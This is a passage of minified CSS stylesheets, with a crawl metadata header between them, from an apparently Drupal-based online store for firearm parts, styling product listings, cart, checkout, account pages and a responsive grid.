ul.event-slider li .views-field-nothing span.field-content em,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em{display:inline;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;height:35px;line-height:35px;text-indent:5%;padding:0;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;bottom:20px;color:#FFFFFF;z-index:500;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager .pager-link,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager .pager-link,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager .pager-link{display:block;background:#999999;float:left;width:10px;height:10px;margin-left:3px;text-indent:100px;overflow:hidden;cursor:pointer;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager .current,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager .current,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager .current{background:#FFFFFF;}.region-content .view-filters{margin:0 0 2px 0;padding:0;}.region-content .view-filters .views-exposed-form{background:#7A786E;padding:0;margin:0;}.region-content .view-filters .views-exposed-form .views-exposed-widgets{padding:5px;margin:0;}.region-content .view-filters .views-exposed-form .views-exposed-widget{float:left;padding:0 1em 0 0;}.region-content .view-filters .views-exposed-form label{color:#2D2C29;padding:0;margin:0;}#views-exposed-form-dealers-page .views-exposed-form .views-exposed-widget{max-width:175px;}#views-exposed-form-dealers-page .views-exposed-form .views-submit-button{max-width:75px;}.view-collection-products{background:#7a786e;padding:10px;}.page-product-category-1 .view-collection-products,.page-product-category-2 .view-collection-products,.page-product-category-61 .view-collection-products{display:none;}.region-content .block-system-main .node-product-type{background:#7a786e;padding:0px;}.region-content .view-collection-taxonomy-term .view-content .item-list h3,.responsive-layout-mobile #section-content .region-content .node-product-type .container-24.grid-24.clearfix{display:none;}.responsive-layout-normal #section-content .region-content .node-product-type .related-products,.responsive-layout-narrow #section-content .region-content .node-product-type .related-products,.responsive-layout-mobile #section-content .region-content .node-product-type .related-products{display:block;background:#a29a86;clear:both;margin:8px;max-width:363px;width:100%;float:left;}.region-content .node-product-type .related-products h3{background:url(/sites/all/themes/caspian/images/bg-title-brown-dark.gif) no-repeat scroll right top #645744;color:#FFFFFF;font-family:Helvetica,Arial;font-size:16px;line-height:32px;margin:0;padding:0 0 0 10px;}.region-content .node-product-type .related-products .node-product-type-teaser{display:block;background:transparent;width:auto;padding:8px 0 8px 8px;float:left;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px 2px 0 0 !important;border:0 !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery img{border:1px solid #5B5B5B !important;}.responsive-layout-normal .region-content .node-product-type .related-products .node-product-type-teaser .grid-14,.responsive-layout-narrow .region-content .node-product-type .related-products .node-product-type-teaser .grid-14,.responsive-layout-mobile .region-content .node-product-type .related-products .node-product-type-teaser .grid-14{background:#FFFFFF;width:70px !important;height:70px;overflow:hidden;padding:0 !important;margin:0;}.region-content .node-product-type .related-products .node-product-type-teaser header,.region-content .node-product-type .related-products .node-product-type-teaser .grid-8,.region-content .node-product-type .related-products .node-product-type-teaser .grid-24,.region-content .node-product-type .related-products div.field-label{display:none;}.service-links{float:left;}.service-links ul{margin-left:0;padding:0;}.service-links ul li{width:60px;}.region-content .view-content .item-list .products-per-collection li.views-row{display:block;height:auto;margin:0;padding-bottom:10px;padding-right:0;width:auto;}.region-content .view-content .item-list .products-per-collection li.views-row .content div{width:auto;float:left;}.responsive-layout-mobile .region-content .view-content .item-list .products-per-collection li.views-row .content div{width:70%;float:left;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:147px;height:147px;overflow:hidden;float:left;margin-right:2px;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:25%;float:left;}.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:22%;float:left;}.region-content .view-collection-products .view-content .item-list .products-per-collection li header,.region-content .products-per-collection header .field-name-title-field{width:340px;float:left;padding:0;margin:0;background:#43423d;}.responsive-layout-narrow .region-content .view-collection-products .view-content .item-list .products-per-collection li header,.responsive-layout-mobile .region-content .view-collection-products .view-content .item-list .products-per-collection li header{width:70%;float:left;padding:0 10px;margin:0;background:#43423d;}.responsive-layout-narrow .region-content .products-per-collection header .field-name-title-field,.responsive-layout-mobile .region-content .products-per-collection header .field-name-title-field{padding:0 10px;margin:0;background:#43423d;text-align:left;}.region-content .view-collection-products .view-content .item-list .products-per-collection li header h2{width:auto;height:auto;padding:10px;margin:0;font-size:14px;line-height:16px;color:#FFFFFF !important;text-decoration:none !important;}.region-content .commerce-line-item-views-form .views-table a,.region-content .view-collection-products .view-content .item-list .products-per-collection li header h2 a{padding:10px 0;font-size:14px;line-height:16px;color:#FFFFFF !important;text-decoration:none !important;}.region-content .view-content .item-list .products-per-collection li.views-row .content .field-name-field-description{width:320px;height:91px;float:left;padding:10px;margin:0;background:#9a9891;color:#121212;}.responsive-layout-narrow .region-content .products-per-collection .field-name-field-description,.responsive-layout-mobile .region-content .products-per-collection .field-name-field-description{width:70%;height:auto !important;float:right;padding:10px;margin:0;background:#9a9891;color:#121212;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price{width:143px;float:left;padding:0;margin:0 0 0 2px;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price,.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price{width:100%;float:left;padding:0 10px;margin:0;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;text-align:left;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .field-commerce-price .field-name-commerce-price{width:auto;height:auto;padding:10px;margin:0;font-size:16px;line-height:16px;color:#ffd35d;}.responsive-layout-normal .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference{width:143px !important;height:111px;float:left;padding:0;margin:0 0 0 2px;background:#afa97b;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference,.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference{width:70%;height:111px;float:left;padding:0 10px;margin:0 0 0 22%;background:#9a9891;border-left:2px solid #7A786E;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart{background:transparent;padding-top:10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity{padding:0 2px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label:before{content:"Qty:";}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label{text-indent:10px;width:40px;overflow:hidden;}.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-extractors,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-caliber,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-series,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-radius,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-top,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-rear-serrations,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-front-serrations,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-rear-sight-cut,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-front-sight-cut,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-logos,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-ejection-port,.region-content .node-merchandise .attribute-widgets .form-item-attributes-field-size label{display:none;}.node-product-type .optionButton .form-button{background:#666666 !important;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:1px;padding:5px 10px 5px 10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit{background-color:#2698F2;background-image:url(/sites/all/themes/caspian/images/bg_add_to_cart.png);background-position:90% 50%;background-repeat:no-repeat;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:5px;padding:5px 50px 5px 10px;}.responsive-layout-normal .commerce-product-field #wrap{overflow:hidden;max-width:363px;max-height:363px;}.responsive-layout-narrow .commerce-product-field #wrap{overflow:hidden;max-width:275px;max-height:275px;}.responsive-layout-normal .region-content .block-system-main .node-product-type .grid-14{max-width:363px !important;padding:8px 0 8px 8px !important;margin:0 !important;float:left;}.responsive-layout-narrow .region-content .block-system-main .node-product-type .grid-14{max-width:275px !important;padding:8px 0 8px 8px !important;margin:0 !important;float:left;}.responsive-layout-normal .region-content .block-system-main .node-product-type .grid-8,.responsive-layout-narrow .region-content .block-system-main .node-product-type .grid-8{width:258px !important;max-width:258px !important;padding:8px 0 0 0 !important;margin:0 0 0 10px !important;float:left;}.responsive-layout-mobile .region-content .block-system-main .node-product-type .grid-8{width:auto !important;max-width:100% !important;padding:8px 0 0 0 !important;margin:0 0 0 10px !important;float:left;}.region-content .block-system-main .node-product-type .grid-8 header{display:block;width:100% !important;max-width:100%;float:left;padding:0;margin:0;background:#43423d;}.region-content .block-system-main .node-product-type .grid-8 header h2{width:auto;height:auto;padding:10px;margin:0;font-size:14px;line-height:16px;color:#FFFFFF;}.region-content .block-system-main .node-product-type .grid-8 .field-name-field-description{width:auto;float:left;padding:10px;margin:0;background:#9a9891;color:#121212;}.region-content .block-system-main .node-product-type .grid-8 .field-commerce-price{width:100%;float:left;padding:0;margin:8px 0 0 0;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;}.region-content .block-system-main .node-product-type .grid-8 .field-commerce-price .field-name-commerce-price{width:100%;height:auto;padding:10px;margin:0;font-size:20px;line-height:20px;color:#ffd35d;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference{width:100%;float:left;padding:0 0 10px 0;margin:0 0 0 2px;background:#afa97b;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets{padding:5px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item{padding-bottom:5px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item label{max-width:120px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item select{max-width:125px;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart{background:transparent;padding-top:10px;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label:before{content:"Qty:";}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label{text-indent:10px;width:40px;overflow:hidden;}.page-products .view-display-products{margin:0 0 0 5px;}.page-products .view-display-products li.views-row{display:inline;float:left;height:auto;margin:0;min-height:300px;padding-bottom:30px;padding-right:4px;width:158px;}.page-products .view-display-products li.views-row img{padding:5px;}.page-products .view-display-products .field-name-field-description{display:none;}.page-products .view-display-products li .content .field-name-commerce-price{color:#FFFF87;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:bold;}.page-products .view-display-products li:nth-child(3n+4){clear:right;float:left;}.region-content .node-product-type-search-results header{background:none !important;}.region-content .node-product-type-search-results header h3{width:auto;height:auto;padding:0;margin:0;}.region-content .node-product-type-search-results header h3 a{width:auto;height:auto;padding:0;margin:0;font-size:14px;line-height:16px;color:#FFFFFF;}.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .grid-14 .field-name-field-images img{margin:0;width:85% !important;}.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .grid-8{margin:0;width:140px !important;}.region-content .node-product-type-search-results header .field-label-hidden,.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .node-links{display:none;}.region-sidebar-first .block-facetapi{background:#43423d;margin:10px 0px 0px 0px;padding:0;}.region-sidebar-first .block-facetapi .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-facetapi ul{list-style-type:none;padding:0;margin:0 8px;}.region-sidebar-first .block-facetapi ul li{list-style-type:none;list-style-image:none;}.region-sidebar-first .block-facetapi ul li a{display:block;background:transparent;padding:2px 2px 0px 12px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-facetapi ul li.last a{border-bottom:0;padding-bottom:5px;}.region-sidebar-first .field_product_commerce_price_amount_decimal{min-height:100px;}.region-sidebar-first .search-api-ranges-widget input{color:#b8b3a3;}#search-api-ranges-block-slider-view-form .range-slider-box{width:80%;}.region-sidebar-first .block-facetapi ul.facetapi-facet-field-product-category li input{float:left;margin:6px 0 0 0;}#region-breadcrumb .pseudo-breadcrumb{background-color:#43423D;border:0 solid #D7D7D7;margin:20px 10px;padding:10px 21px 35px 5px;}.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#43423D;color:#FFFFFF;text-decoration:none;}.block-search-api-sorts .block-inner h2.block-title{display:inline;float:left;font-size:13px;line-height:15px;margin-right:5px;text-transform:uppercase;}.chzn-container{display:inline-block;font-size:13px;max-width:165px;position:relative;}#section-footer{background:none repeat scroll 0 0 #222222;margin:0 4px;padding:0;width:100%;max-width:897px;}#section-footer .zone-footer-wrapper{background:none;width:100%;max-width:897px;padding-bottom:36px;padding-top:10px;}.zone-footer-wrapper #zone-footer{position:relative;background:none;margin:0 auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #region-footer-first{display:block;position:relative;margin:0 auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #region-footer-second{display:block;position:relative;margin:10px auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #block-block-10{display:block;position:relative;margin:0 auto;padding:0;width:100%;max-width:265px;}.zone-footer-wrapper #block-block-10 p{display:inline;font-size:12px;line-height:29px;color:#7c7778;}.zone-footer-wrapper #block-block-10 p img{margin-left:8px;}.zone-footer-wrapper #block-menu-menu-footer-navigation{width:100%;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu{display:inline;list-style:none;width:100%;padding:0;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li{list-style:none;display:inline;border-right:1px solid #7c7778;padding:0 7px 0 5px;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li a{color:#7c7778;font-size:12px;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li.last{list-style:none;display:inline;border-right:0px solid #7c7778;padding:0 5px;}h1#page-title{font-size:28px;font-weight:600;margin:0 0 0 10px;padding:0;text-transform:uppercase;}fieldset{border:0 none;padding:0.5em;}a.button{background:#666666 !important;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:1px;padding:5px 10px 5px 10px;}.page-user .profile h3{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:auto;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}.page-user .tabs ul.primary li{margin:0;}.page-user .tabs ul.primary li a,.page-user .tabs ul.secondary li a,.page-user .user-information a{background:#666666 !important;border:0 none !important;border-radius:8px 8px 8px 8px;color:#ffffff !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;text-decoration:none !important;margin-left:0;margin-top:1px;padding:5px 10px 5px 10px;}.page-user-addressbook ul.action-links li a{background:none no-repeat scroll 0 0 #2698f2;border:0 none;border-radius:8px;color:#ffffff !important;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:normal;text-shadow:none !important;text-decoration:none !important;margin:0 10px 0 0;padding:10px 15px;}.page-user-addressbook ul.action-links{float:right;list-style:none outside none;margin:1.5em 0 2em 0.5em;}#commerce-addressbook-customer-profile-form fieldset{padding:0;}#commerce-addressbook-customer-profile-form .fieldset-legend{font-size:1.5em;font-weight:bold;padding-top:15px;display:block;}.page-user-addressbook .view-commerce-addressbook table{table-layout:fixed;}.page-user-addressbook .view-commerce-addressbook td .views-field{background-color:#e0dfdf;border:1px solid #d8d8d8;margin:0 5px 5px 0;padding:20px;position:relative;}ul.user-recent-orders,ul.user-recent-orders li{margin:0;padding:0;}.clear{clear:both;}#dealerSelect_chosen{display:none !important;}#toolbar{background:none repeat scroll 0 0 #666666;box-shadow:0 3px 20px #000000;color:#CCCCCC;font:small "Lucida Grande",Verdana,sans-serif;left:0;margin:0 -20px;padding:0 20px;position:fixed;right:0;top:0;z-index:10100;}body.toolbar #toolbar-home a span{background:url("/sites/all/themes/caspian/images/logo-sm.png") no-repeat scroll 0 0 transparent;display:block;margin:0;min-height:40px;text-indent:-9999px;width:130px;}#overlay-container,.overlay-modal-background,.overlay-element{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10000;}.overlay-active{z-index:10001;}td.views-field-operations-dropbutton .ctools-dropbutton-processed{position:relative;top:18px;}


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_sUjI_Cl5MmppudVZhV1HEW1GGxQ9MZftllHiCADuakg.css
body_size: 4450
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.zone-user-wrapper{position:fixed;z-index:200;}#region-user-second{background-color:transparent;}.block-views-shopping-cart-block{margin:0;}.zone-branding .region-branding{clear:both;}.zone-branding .region-branding .logo-img{float:left;text-align:left;}#block-views-exp-display-products-page{float:right;padding-top:10px;margin-bottom:10px;}#block-views-exp-display-products-page .views-exposed-widgets{position:relative;width:300px;float:none;margin-right:10px;margin-bottom:0;}.menu-toggle{display:none;}.navigation{background:transparent;display:block !important;margin:26px 0;padding-bottom:0;}.navigation h2{display:none;}.navigation .primary-menu ul,.navigation .second-menu ul{display:block;float:left;margin:0;width:100%;}.navigation .primary-menu ul li,.navigation .second-menu ul li{font-size:0.8em;margin-right:-4px;width:auto;}.navigation .primary-menu ul li a,.navigation .second-menu ul li a{display:inline;border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li a.active,.navigation .primary-menu ul li a:hover,.navigation .second-menu ul li a.active,.navigation .second-menu ul li a:hover{border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li.first a,.navigation .second-menu ul li.first a{border-left:1px solid #cccccc;}.navigation .primary-menu ul li.last a,.navigation .second-menu ul li.last a{border-right:1px solid #cccccc;margin-right:0;margin-left:-2px;}.navigation .primary-menu{float:left;margin-right:12px;margin-left:0;}.navigation .second-menu{clear:inherit;float:right;margin-right:0;}.zone-menu .block-menu h2.block-title{margin-bottom:1em;}.zone-menu .block-menu ul.menu li{font-size:0.8em;width:auto;}.zone-menu .block-menu ul.menu li a{display:inline;border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li a.active,.zone-menu .block-menu ul.menu li a:hover{border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li.first a{border-left:1px solid #cccccc;}.zone-menu .block-menu ul.menu li.last a{border-right:1px solid #cccccc;}#search-api-ranges-block-slider-view-form .range-slider-box{margin:0 auto;width:90%;}#search-api-ranges-block-slider-view-form .range-box{float:inherit;}#search-api-ranges-block-slider-view-form label{float:left;}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{float:inherit;}#search-api-ranges-block-slider-view-form #edit-submit{margin-top:0;}#block-views-demo-content-slideshow-block-1{*zoom:1;}#block-views-demo-content-slideshow-block-1:before,#block-views-demo-content-slideshow-block-1.cf:after{content:" ";display:table;}#block-views-demo-content-slideshow-block-1:after{clear:both;}.zone-postscript .grid-8{margin:0 10px;width:inherit;}#zone-postscript{}#zone-postscript .view-ad-push .views-row,#zone-postscript .block-blog-block .block-inner{position:relative;}#zone-postscript .view-ad-push .views-row img,#zone-postscript .block-blog-block .block-inner img{height:auto;max-width:100%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .block-blog-block .block-inner .content .views-field-title{position:absolute;bottom:10%;left:7%;width:86%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline a,#zone-postscript .block-blog-block .block-inner .content .views-field-title a{border:0;}#zone-postscript .block-blog-block .block-inner .block-title{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{min-height:60px;padding:15px 10px;}.section-footer ul.menu li.expanded{display:inline;float:left;}#block-menu-menu-payment-methods{-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.view-collection-products .view-header,.view-collection-taxonomy-term .view-header{background-size:cover;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{position:relative;}.view-collection-products .view-header .view-collection-products,.view-collection-products .view-header .collection-terms,.view-collection-taxonomy-term .view-header .view-collection-products,.view-collection-taxonomy-term .view-header .collection-terms{float:right;margin:5px;padding-top:0;}.view-confirm-message-product-display{clear:both;float:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{float:left;width:180px;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:100%;position:absolute;right:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{float:left;padding-bottom:20px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:relative;left:0;}.node-product-type{}.node-product-type .cloud-zoom-container .cloud-zoom-big,.node-product-type .cloud-zoom-container .mousetrap,.node-product-type .cloud-zoom-container .cloud-zoom-lens{display:inherit !important;}.node-product-type .field-name-field-product form.commerce-add-to-cart label{float:none;}.service-links{width:auto;}.page-checkout #commerce-checkout-form-checkout fieldset label,.page-checkout #commerce-checkout-form-review fieldset label{float:left;width:20%;}.page-checkout #commerce-checkout-form-checkout fieldset .commerce-customer-profile-copy label,.page-checkout #commerce-checkout-form-review fieldset .commerce-customer-profile-copy label{float:none;width:100%;}.page-cart .entity-commerce-product .content .field-name-field-images{display:inline;float:left;margin-right:8px;}.page-blog .region-content .view-content .views-row{clear:left;float:left;width:49%;}.page-blog .region-content .view-content .views-row-even{clear:right;float:right;}.page-user,.page-checkout{}.page-user #user_register_form,.page-user #user_login_form,.page-user .create-account,.page-user #user_pass_form,.page-checkout #user_register_form,.page-checkout #user_login_form,.page-checkout .create-account,.page-checkout #user_pass_form{clear:none;float:left;width:45%;}.page-user form#user-register-form .form-item-pass,.page-user form#user-profile-form .form-item-pass,.page-checkout form#user-register-form .form-item-pass,.page-checkout form#user-profile-form .form-item-pass{margin-bottom:auto;}.page-user form#user-register-form .form-item-pass .password-parent,.page-user form#user-profile-form .form-item-pass .password-parent,.page-checkout form#user-register-form .form-item-pass .password-parent,.page-checkout form#user-profile-form .form-item-pass .password-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .password-parent .password-strength,.page-user form#user-profile-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-register-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-profile-form .form-item-pass .password-parent .password-strength{position:absolute;right:15px;bottom:-12px;width:17em;}.page-user form#user-register-form .form-item-pass .confirm-parent,.page-user form#user-profile-form .form-item-pass .confirm-parent,.page-checkout form#user-register-form .form-item-pass .confirm-parent,.page-checkout form#user-profile-form .form-item-pass .confirm-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm{right:15px;bottom:8px;width:17em;}.page-user form#user-register-form .form-item-pass .password-suggestions,.page-user form#user-profile-form .form-item-pass .password-suggestions,.page-checkout form#user-register-form .form-item-pass .password-suggestions,.page-checkout form#user-profile-form .form-item-pass .password-suggestions{width:38.5em;}.page-user form#user-register-form .form-actions,.page-user form#user-profile-form .form-actions,.page-checkout form#user-register-form .form-actions,.page-checkout form#user-profile-form .form-actions{clear:both;margin-top:0;margin-bottom:100px;width:70%;}.page-user #user_pass_form,.page-checkout #user_pass_form{width:auto;}.page-user form#user-login #user_login_form,.page-checkout form#user-login #user_login_form{border:0;border-right:1px solid #444;padding-right:20px;padding-bottom:0;}.page-user form#user-login .create-account,.page-checkout form#user-login .create-account{margin:0;padding:0 20px 20px 20px;}.page-user .profile ul.user-information li,.page-checkout .profile ul.user-information li{border-bottom:0;width:33%;}.page-user-addressbook .view-commerce-addressbook td{display:table-cell;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){#search-api-ranges-block-slider-view-form label{float:none;}#promotional_banner .promotional_banner_special_offer{float:right;line-height:22px;margin-top:4px;}#block-views-demo-content-slideshow-block-1{}#block-views-demo-content-slideshow-block-1 .bx-wrapper,#block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{padding-bottom:0;}.view-collection-products .view-header .collection-terms .view-content .item-list,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list{display:block;float:none;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{float:left;width:180px;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:100%;position:absolute;right:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{float:left;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{clear:left;float:left;}.node-product-type .cloud-zoom-container #wrap{float:right !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs{clear:none;float:none !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12,.push-13,.pull-13,.push-14,.pull-14,.push-15,.pull-15,.push-16,.pull-16,.push-17,.pull-17,.push-18,.pull-18,.push-19,.pull-19,.push-20,.pull-20,.push-21,.pull-21,.push-22,.pull-22,.push-23,.pull-23,.push-24,.pull-24{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:720px;}.container-24{margin-left:auto;margin-right:auto;width:720px;}.container-24 .grid-1{width:10px;}.container-24 .grid-2{width:40px;}.container-24 .grid-3{width:70px;}.container-24 .grid-4{width:100px;}.container-24 .grid-5{width:130px;}.container-24 .grid-6{width:160px;}.container-24 .grid-7{width:190px;}.container-24 .grid-8{width:220px;}.container-24 .grid-9{width:250px;}.container-24 .grid-10{width:280px;}.container-24 .grid-11{width:310px;}.container-24 .grid-12{width:340px;}.container-24 .grid-13{width:370px;}.container-24 .grid-14{width:400px;}.container-24 .grid-15{width:430px;}.container-24 .grid-16{width:460px;}.container-24 .grid-17{width:490px;}.container-24 .grid-18{width:520px;}.container-24 .grid-19{width:550px;}.container-24 .grid-20{width:580px;}.container-24 .grid-21{width:610px;}.container-24 .grid-22{width:640px;}.container-24 .grid-23{width:670px;}.container-24 .grid-24{width:700px;}.container-24 .prefix-1{padding-left:30px;}.container-24 .prefix-2{padding-left:60px;}.container-24 .prefix-3{padding-left:90px;}.container-24 .prefix-4{padding-left:120px;}.container-24 .prefix-5{padding-left:150px;}.container-24 .prefix-6{padding-left:180px;}.container-24 .prefix-7{padding-left:210px;}.container-24 .prefix-8{padding-left:240px;}.container-24 .prefix-9{padding-left:270px;}.container-24 .prefix-10{padding-left:300px;}.container-24 .prefix-11{padding-left:330px;}.container-24 .prefix-12{padding-left:360px;}.container-24 .prefix-13{padding-left:390px;}.container-24 .prefix-14{padding-left:420px;}.container-24 .prefix-15{padding-left:450px;}.container-24 .prefix-16{padding-left:480px;}.container-24 .prefix-17{padding-left:510px;}.container-24 .prefix-18{padding-left:540px;}.container-24 .prefix-19{padding-left:570px;}.container-24 